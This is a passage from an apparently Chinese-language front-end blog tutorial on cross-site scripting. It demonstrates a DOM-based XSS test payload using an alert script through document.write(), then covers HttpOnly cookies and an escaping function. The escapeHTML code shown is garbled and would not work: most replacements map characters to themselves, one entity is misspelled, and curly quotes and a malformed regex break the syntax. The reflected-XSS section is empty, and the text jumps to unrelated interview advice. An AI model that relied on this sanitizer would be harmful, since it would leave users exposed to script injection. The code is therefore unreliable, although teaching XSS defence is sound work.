

我们可以看到,这是个不需要通过服务器就能完成的操作,仅通过 js 代码获取用户在输入框中输入的内容,然后将这个页面重新渲染一遍。 那我们再来看一个例子,如果在这个输入框中输入 <script>alert('你被XSS攻击了')</script> 会发生什么呢?



在通过 document.write() 重新渲染页面的时候, 我们输入的 <script>alert('你被XSS攻击了'</script>) 被浏览器当作脚本去执行了,此时网页的DOM结构如图

所以, 我们在使用操作DOM的指令的时候要格外的小心,在输出数据时,我们必须得对数据进行一下过滤操作。
(1)设置HttpOnly
我们都知道,攻击者一般进行XSS攻击,大部分的目的都是为了获取用户的cookie, 那么我们就可以设置一下 cookie 的 HttpOnly 。当给 cookie 设置了 HttpOnly 时,在前端,就无法通过 js 代码获取到 cookie 的值,即 document.cookie 将得到一个空值,说明此时的 cookie 是一个不可读不可写的状态, 攻击者也就无法获取到想要的用户 cookie 信息了。
那这里呢,我就对如何设置HttpOnly进行讲解了,因为一般都是后端设置的,想要了解的小伙伴可以自行搜索一下,也非常的简单。
还有一点要说一下, 设置HttpOnly 并不是防御住了XSS攻击, 只是说不会让攻击者得到用户 cookie 信息, 所以我们还需要进行别的防御操作。
(2)转义字符串
我们在了解完三种XSS攻击方式以后发现,XSS攻击大多都是由数据的输入和输出作为攻击点进行攻击, 所以我们就需要在这几个点,对数据进行一下过滤,即前端数据输入和输出、后端数据输入和输出。
那么如何对数据进行过滤呢? 我们可以来封装一个函数:
function escapeHTML(str) {
return String(str)
.replace(/&/g, ‘&’)
.replace(/</g, ‘<’)
.replace(/>/g, ‘>’)
.replace(/"/g, ‘&quto;’)
.replace(/‘/g, ‘’’)
.replace(/`/g, ‘`’)
.replace(///g, ‘/’)
}
这里将几个攻击者常用的输入内容都进行了转移,这样就避免了浏览器解析成了脚本代码。
- 防御DOM型跨站攻击

还是拿上面DOM型跨站攻击里的例子来说, 因为 js 代码是获取了文本框里的内容,然后不经过转移就进行输入, 所以才被浏览器解析成了脚本代码。我们则需要将数据输出前进行过滤一下
添加
来看一下这时,输入一段脚本代码会发生什么

我们输入的文本内容经过过滤以后,并没有被浏览器解析成脚本代码,而是一串字符串的形式,这样就做到了DOM型跨站攻击的防御。
- 防御反射型跨站攻击
总结
面试前要精心做好准备,简历上写的知识点和原理都需要准备好,项目上多想想难点和亮点,这是面试时能和别人不一样的地方。
还有就是表现出自己的谦虚好学,以及对于未来持续进阶的规划,企业招人更偏爱稳定的人。
万事开头难,但是程序员这一条路坚持几年后发展空间还是非常大的,一切重在坚持。
前端面试题汇总

JavaScript

前端资料汇总






















 922
922











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








